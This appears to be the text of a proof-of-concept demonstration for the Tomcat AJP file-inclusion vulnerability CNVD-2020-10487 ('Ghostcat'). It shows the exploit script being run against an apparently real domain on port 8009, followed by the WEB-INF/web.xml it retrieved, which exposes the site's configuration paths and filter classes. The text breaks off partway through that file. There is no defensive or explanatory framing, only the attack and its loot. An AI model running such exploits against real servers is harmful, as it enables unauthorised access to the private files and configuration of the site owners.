 H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py gxufl.com -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://gxufl.com:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_ID" version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xs
emaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>gxufl</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
/WEB-INF/conf/context-*.xml
/WEB-INF/conf/custom-component.xml
/WEB-INF/conf/core/core-context-dao.xml
/WEB-INF/conf/core/core-context-service.xml
/WEB-INF/conf/core/core-context-directive.xml
/WEB-INF/conf/ext/ext-context-dao.xml
/WEB-INF/conf/ext/ext-context-service.xml
/WEB-INF/conf/ext/ext-context-directive.xml
/WEB-INF/conf/plugin/**/context-*.xml
</param-value>
</context-param>
<!--
<filter>
<filter-name>urlRewriteFilter</filter-name>
<filter-class>org.tuckey.web.filters.urlrewrite.UrlRewriteFilter</filter-class>
<init-param>
<param-name>statusEnabled</param-name>
<param-value>false</param-value>
</init-param>
<init-param>
<param-name>statusPath</param-name>
<param-value>/status.jspx</param-value>
</init-param>
</filter>
-->
<filter>
<filter-name>timerFilter</filter-name>
<filter-class>com.cms.common.web.TimerFilter</filter-class>
</filter>
<filter>